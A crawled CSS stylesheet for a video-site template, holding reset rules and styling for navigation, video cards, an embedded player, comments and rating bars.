

--- FILE ---
content_type: text/css
request_url: https://hotbaba.xyz/templates/VideoBoom-hotba/style/style.css
body_size: 7454
content:
html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}
body {margin: 0;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block;}
audio,canvas,progress,video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden],template {display: none;}
a {background-color: transparent;}
a:active,a:hover { outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b,strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {font-size: 2em;margin: 0.67em 0;}
mark {background: #ff0;color: #000;}
small {font-size: 80%;}
sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 2.5rem;}
hr {box-sizing: content-box;height: 0;}
pre {overflow: auto;}
code,kbd,pre,samp {font-family: monospace, monospace;font-size: 1em;}
svg {pointer-events: none;}
button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0;}
button {overflow: visible;}
button,select {text-transform: none;}
button,html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;cursor: pointer;}
button[disabled],html input[disabled] {cursor: default;}
button::-moz-focus-inner,
input::-moz-focus-inner {border: 0;padding: 0;}
input {line-height: normal;}
input[type="checkbox"],input[type="radio"] {box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {
-webkit-appearance: textfield;box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {border: 1px solid #c0c0c0;margin: 0 0.125rem;padding: 0.35em 0.625em 0.75em;}
legend {border: 0;padding: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-collapse: collapse;border-spacing: 0;}
td,th {padding: 0;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}
.scroller {position: relative;width: 100%;height: 100%;overflow: hidden;}
.scroller:hover .scroller__pane {opacity: 0.99;}
.scroller__content {position: absolute;overflow: scroll;overflow-x: hidden;top: 0;right: 0;bottom: 0;left: 0;}
.scroller__content:focus {outline: thin dotted;}
.scroller__content::-webkit-scrollbar {display: none;}
.has-scrollbar .scroller__content::-webkit-scrollbar {display: block;}
.scroller__pane {position: absolute;width: 10px;right: 0;top: 0;bottom: 0;opacity: .01;-webkit-transition: .2s;transition: .2s;border-radius: 0.3125rem;}
.scroller__pane.active, .scroller__pane.flashed {opacity: 0.99;}
.scroller__slider {background: #444;background: rgba(138, 150, 160, 0.4);position: relative;margin: 0 0.0625rem;border-radius: 0.1875rem;}
@-webkit-keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@-webkit-keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
@keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
* {box-sizing: border-box;}
*::before, *::after {box-sizing: border-box;}
* ::-moz-selection {background: #37bf91;color: #fff;}
* ::selection {background: #37bf91;color: #fff;}
form, fieldset {margin: 0;border: 0;}
img {border: 0;max-width: 100%;height: auto;}
input, select, textarea, button {border: 0;padding: 0;margin: 0;outline: 0;border-radius: 0;}
button {cursor: pointer;background: transparent;outline: 0;}
h1, h2, h3, h4, h5, p, strong {margin: 0;padding: 0;}
ul, ol, li {margin: 0;padding: 0;list-style: none;}
a {color: #4a545a;text-decoration: none;}
a:hover {color: #37bf91;text-decoration: none;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #8a96a0;}
input:-moz-placeholder, textarea:-moz-placeholder {color: #8a96a0;opacity: 1;}
input::-moz-placeholder, textarea::-moz-placeholder {color: #8a96a0;opacity: 1;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #8a96a0;}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {color: transparent;}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {color: transparent;}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {color: transparent;}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {color: transparent;}
input.placeholder, textarea.placeholder {color: #8a96a0 !important;}
html, body {height: 100%;}
body {color: #4a545a;background-color: #eef2f5;min-width: 320px;}
html {font-size: 1rem;}
body {font-size: 0.875rem;line-height: 1.375em;font-family: "Montserrat", Arial, sans-serif;}
.container:before,
.container:after{content: ' ';display: table;}
.container:after{clear: both;}
.container {margin: auto;padding: 0 10px; zoom: 1;}
.container--small {max-width: 1044px;}
.page__wrapper {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;min-height: 100vh;
-webkit-overflow-scrolling: touch;position: relative;z-index: 2;background-color: #ecf0f3;box-shadow: -3px 0 0 #37bf91;overflow-x: hidden;}
.page__wrapper::after {position: absolute;left: 0;top: 27px;z-index: 20;content: '';width: 0;height: 0;border-width: 5px;border-style: solid;border-color: transparent;border-left-width: 10px;
-webkit-transition: border-color .3s;transition: border-color .3s;}
.page__wrapper.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__wrapper.js-filter-is-visible::after {border-left-color: #37bf91;}
.page__wrapper.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.page__main {
-webkit-box-flex: 1;
-ms-flex: 1 0 auto;
-webkit-flex: 1 0 auto;flex: 1 0 auto;}
.page__header, .page__footer {
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;}
.speedbar [class*=fa-] {color: #4a545a; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f;margin: 20px 0 0;}
@-webkit-keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@-webkit-keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
@keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
.header {background-color: #fff;padding: 0.625rem 0;}
.navbar {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 -0.9375rem;
}
.navbar__logo, .navbar__search, .navbar__toggler {margin: 0 0 0 0.9375rem;}
.navbar__search {
-webkit-box-flex: 1;
-ms-flex-positive: 1;
-webkit-flex-grow: 1;flex-grow: 1;}
.navbar__toggler {
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.toggler {font-size: 1.45rem;color: #8a96a0;min-width: 40px;min-height: 40px;text-align: center;background: #dde3e7;border-radius: 6px;}
.toggler.js-filter-is-visible {color: #37bf91;}
.toggler__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.breadcrumb {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.breadcrumb__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.breadcrumb__item::before {display: block;padding: 0 0.3125rem;color: #818a91;content: ">";}
.breadcrumb__item:first-child::before {display: none;}
.breadcrumb__link {font-size: 1.125rem;color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;}
.breadcrumb__link--active {color: #4a545a;}
.btn-group {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0 0 0 -0.125rem;}
.btn-group__label {color: #8a96a0;
-ms-flex-item-align: center;
-webkit-align-self: center;
-ms-grid-row-align: center;align-self: center;margin: 0.125rem 0.625rem 0 0.125rem;}
.btn-group--columns {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;}
.btn-group__item, .cats a {margin: 0 0 0 0.125rem;}
.btn, .cats a {font-weight: 400;line-height: 1;white-space: nowrap;vertical-align: middle;cursor: pointer;
-webkit-user-select: none;
   -moz-user-select: none;
-ms-user-select: none;
user-select: none;border-radius: 0.125rem;font-size: 0.75rem;padding: 0.9375rem 1.25rem;display: block;text-transform: uppercase;position: relative;z-index: 1;overflow: hidden;
-webkit-transition: color 0.3s;transition: color 0.3s;}
.btn::before, .cats a::before {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: all 0.4s;transition: all 0.4s;-webkit-transform: scale(0.5, 1);-ms-transform: scale(0.5, 1);transform: scale(0.5, 1);}
.btn:hover, .btn:active, .btn:focus, .cats a:focus, .cats a:active, .cats a:hover{color: #fff;}
.btn:hover::before, .btn:active::before, .btn:focus::before, .cats a:hover::before, .cats a:active::before, .cats a:focus::before {
opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-active {color: #fff;}
.btn.is-active::before {opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-fav {color: #37bf91;}
.btn--primary, .cats a {background-color: #dde3e7;color: #8a96a0;}
.btn--primary::before, .cats a::before {background-color: #37bf91;}
.btn--success {background-color: #37bf91;color: #fff;}
.btn--success::before {background-color: #25b383;}
.btn--link {background-color: transparent;color: #8a96a0;}
.btn--link::before {background-color: #8a96a0;}
.btn--icon {background-color: #dde3e7;color: #8a96a0;font-size: 2rem;padding: 0.4375rem;}
.btn--icon::before {display: none;}
.btn--icon:hover, .btn--icon:active, .btn--icon:focus, .btn--icon.voted, .btn--icon.open {color: #37bf91;}
.btn--dislike:hover, .btn--dislike:active, .btn--dislike:focus, .btn--dislike.voted {color: #eb0000;}
.btn--icon.disabled:hover, .btn--icon.disabled:active, .btn--icon.disabled:focus, .btn--dislike.disabled:hover, .btn--dislike.disabled:active, .btn--dislike.disabled:focus {color: #8a96a0;cursor: default;}
.btn--sm, .cats a{padding: 0.625rem;font-size: 0.625rem;margin-bottom: 2px;}
.btn--center {text-align: center;}
.btn .flag-icon {font-size: 1rem;margin-right: 10px;}
.cards__list #dle-content {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;margin: -0.375rem;}
.cards__item {width: 33.33%;padding: 0.375rem;position: relative;}
.cards__item.active::before {position: absolute;z-index: 10;left: 6px;right: 6px;top: 6px;bottom: 6px;background-color: rgba(0, 0, 0, 0.4);content: '';}
.cards__delete {position: absolute;top: 15px;right: 15px;width: 30px;height: 30px;z-index: 11;}
.cards__delete input[type="checkbox"] {
-webkit-appearance: checkbox;
   -moz-appearance: checkbox;appearance: checkbox;width: 20px;height: 20px;}
.submit {margin: 0.625rem auto;}
.submit[disabled] {opacity: .5;}
.card {display: block;}
.card__content {position: relative;padding-bottom: 145%;height: 0;display: block;overflow: hidden;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__content:hover .card__icon, .card__content:active .card__icon, .card__content:focus .card__icon {
-webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);transform: translate(-50%, -50%) scale3d(1, 1, 1);opacity: 1;visibility: visible;}
.card__image {position: absolute;left: 0;width: 100%;height: 100%;top: 0;z-index: 1;
-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, transform 0.3s;transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__icon {position: absolute;top: 50%;left: 50%;
-webkit-transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);z-index: 2;font-size: 3.1rem;opacity: 0;visibility: hidden;-webkit-transition: all .3s;transition: all .3s;}
.card__label {display: block;position: absolute;z-index: 2;padding: 0.3125rem;font-size: 0.75rem;line-height: 1;border-radius: 0.125rem;box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);}
.card__label--primary {color: #1d232a;background-color: rgba(255, 255, 255, 0.8);bottom: 10px;left: 10px;}
.card__label--hd {color: #fff;background-color: rgba(255, 18, 18, 0.7);top: 10px;left: 10px;font-size: 0.6875rem;}
.card__label--success {right: 10px;bottom: 10px;color: #fefefe;background-color: rgba(55, 191, 145, 0.8);}
.card__footer {background-color: #fff;display: block;box-shadow: 0 2px 0 #d9e1e7;}
.card__title {padding: 0.625rem;-webkit-transition: color .3s;transition: color .3s;min-height: 58px;display: block;}
.card__info {border-top: 1px dashed #dbe0e4;padding: 0.3125rem 0.625rem;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.card__text {font-size: 0.625rem;color: #8a96a0;}
.copyright__text {font-size: 0.6875rem;line-height: 1.5rem;color: #545d65;text-align: center;}
.copyright__mark {color: #8a96a0;}
.list__link {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;padding: 0.5625rem 0.9375rem;
-webkit-transition: background .3s, color .3s;transition: background .3s, color .3s;}
.list__link:hover, .list__link:active, .list__link:focus {background-color: #37bf91;}
.list__link:hover .list__title, .list__link:hover .list__count, .list__link:active .list__title, .list__link:active .list__count, .list__link:focus .list__title, .list__link:focus .list__count {color: #fff;}
.list__title {font-size: 0.875rem;font-weight: 400;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list__count {font-size: 0.75rem;color: #abb3b7;margin: 0 0 0 0.625rem;}
.logo__link {font-size: 1.5rem;font-weight: 700;color: #8a96a0;display: block;white-space: nowrap;
-webkit-transition: color .3s;transition: color .3s;}
.logo__mark {color: #4a545a;display: inline-block;}
.filter {position: fixed;z-index: 1;top: 0;left: 0;width: 250px;height: 100vh;
-webkit-overflow-scrolling: touch;background: #fff;opacity: 0;-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);}
.filter{display:none}.loaded .filter{display:block}.loaded .page__wrapper{opacity:1!important}
.filter.js-filter-is-visible {opacity: 1;
-webkit-transform: translate3d(0, 0, 0) scale(1);transform: translate3d(0, 0, 0) scale(1);
-webkit-animation: slideIn .35s ease-in-out;animation: slideIn .35s ease-in-out;}
.filter.js-filter-is-hidden {opacity: .3;
-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);
-webkit-animation: slideOut .3s ease-in-out;animation: slideOut .3s ease-in-out;}
.form__group {margin: 0 0 0.9375rem;}
.form__group:last-child {margin: 0;}
.form__label {margin: 0 0 0.4375rem;}
.form__hint {color: #8a96a0;font-size: 0.75rem;margin: 0.375rem 0 0;}
.form__columns {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.form__columns .form__action {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;padding: 0 0.625rem 0 0;}
.field {color: #8a96a0;font-size: 0.75rem;width: 100%;height: 45px;display: block;padding: 0 1.25rem;background-color: #eef2f5;border-radius: 0.1875rem;
-webkit-transition: box-shadow .3s;transition: box-shadow .3s;}
.field:focus {box-shadow: 0 0 2px rgba(55, 191, 145, 0.9);}
.field--search {padding-right: 0;padding-left: 20px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.field--search:focus {box-shadow: none;border-color: transparent;}
.player {position: relative;background-color: #fff;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:560px;}
.mejs-container {max-width:100% !important;}
@media screen and (max-width: 950px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:420px;}}
@media screen and (max-width: 760px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:350px;}}
@media screen and (max-width: 590px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}}
@media screen and (max-width: 470px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}}
.addc {margin-bottom:20px;}
.sect-title {font-size: 16px;}
.sect-link {display:inline-block; padding:5px 10px; border-radius:4px; cursor:pointer; 
background-color:#37bf91; color:#fff; margin-left:15px}
.sect-link:hover {background:#46e4af; color:#fff}
.add-comms {padding:15px 0; margin-bottom:30px; display:none}
.ac-inputs input {width:48.5% !important; margin-bottom:15px}
.ac-textarea textarea {height:100px; margin-bottom:15px}
.add-comms input,.add-comms textarea,.ac-submit button {}
.ac-protect,.ac-textarea .bb-editor+br {display:none}
.comments_subscribe input {margin-right:10px}
.comments_subscribe {display:block}
.mass_comments_action {padding:10px; margin:20px 0 0; text-align:right}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration:underline}
.comm-item {padding-left:60px; margin-bottom:15px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; background-color:#eef2f5; padding:10px; position:relative;}
.comm-right:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #eef2f5; border-width: 10px;}
.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700; color: #008bcc;}
.comm-author a {color: #008bcc;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
@media screen and (max-width:760px) {
.comments-tree-list .comments-tree-list {padding-left:0!important}
.comments-tree-list .comments-tree-list:before {display:none}
.mass_comments_action {display:none}}
@media screen and (max-width:590px) {
.comm-one > span:not(:first-child) {display: none;}
.ac-inputs input {width:100% !important;}
.ui-dialog {width:100%!important}
.upop-left,.upop-right {float:none!important; width:100%!important; margin:0; padding:0 20px}
.upop-left {margin-bottom:10px; text-align:center}
.ui-dialog-buttonset button {display:block; margin:0 0 5px; width:100%}
#dofullsearch,#searchsuggestions span.seperator {display:none!important}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px}
.attach-info {float:none}
}
.search__frame {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.search__field {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.search__btn {width: 50px;height: 45px;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;background-color: #eef2f5;font-size: 1.375rem;color: #8a96a0;
-webkit-transition: background-color .25s, color .25s;transition: background-color .25s, color .25s;border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.search__btn:hover, .search__btn:active, .search__btn:focus {color: #fff;background-color: #37bf91;}
.search__btn:hover .search__icon, .search__btn:active .search__icon, .search__btn:focus .search__icon {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);transform: scale(1.2);}
.search__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-webkit-transition: -webkit-transform .25s;transition: -webkit-transform .25s;transition: transform .25s;transition: transform .25s, -webkit-transform .25s;}
.spots {box-shadow: 0 2px 0 #d9e1e7;background-color: #fff;padding: 1.875rem;width: 100%;margin: 1.875rem 0;}
.spots--cards {margin: 1.5rem 0.375rem;}
.spots__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem;}
.spots__item {padding: 0.625rem;width: 300px;}
.heading {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 1.875rem 0 0.9375rem;}
.heading__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item:last-child {-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}
.heading--line {padding: 0.625rem 0.9375rem;border-bottom: 1px dashed #dbe0e4;margin-bottom: 0.625rem;margin-top: 0.3125rem;}
.heading__title {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.heading__sub {color: #8a96a0;}
.label {color: #4a545a;font-size: 0.875rem;font-weight: 400;cursor: pointer;}
.label::after {content: ':';}
.label--required::after {content: ' (*):';}
.trailer__heading {font-size: 1.125rem;font-weight: 400;}
.trailer__info {background-color: #fff;padding: 0 0.625rem;}
.trailer__spot {text-align: center;overflow: hidden;}
.trailer__row {border-top: 1px dashed #dbe0e4;padding: 0.9375rem 0.6rem;}
.trailer__row:first-child {border-top: 0;}
.trailer__tools {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: 0 -0.625rem;}
.trailer__tool {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;padding: 0 0.625rem;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.trailer__tool .details {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.trailer__tool:last-child {position: relative;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;
-webkit-box-align: center;
-ms-flex-align: center;
-ms-grid-row-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.trailer__tool:last-child::before {top: -15px;bottom: -15px;content: '';position: absolute;left: 0;border: 1px dashed #dbe0e4;}
.trailer__cols {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem 0 0 0;}
.trailer__col {margin: 0.625rem 0 0 0;overflow: hidden;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:red; left: 0; right: 0; bottom: 0;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#37bf91; transition:width 1s linear;}
.details__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: -0.625rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.details__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;padding: 0.625rem;}
.details__label {font-weight: 400;color: #8a96a0;margin: 0 0 0.3125rem;}
.details__value {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.rating {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.rating__counter {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;position: relative;min-width: 90px;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 0.625rem;}
.rate-data {display:none;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-percent.high{background-color: rgba(55, 191, 145, 0.8);}
.th-percent.low{background-color: rgba(255, 56, 56, 0.65);}
.rating__text {color: #4a545a;font-size: 1.5rem;font-weight: 400;}
.fshare {background-color: #fff; padding-top: 20px; display: none;}
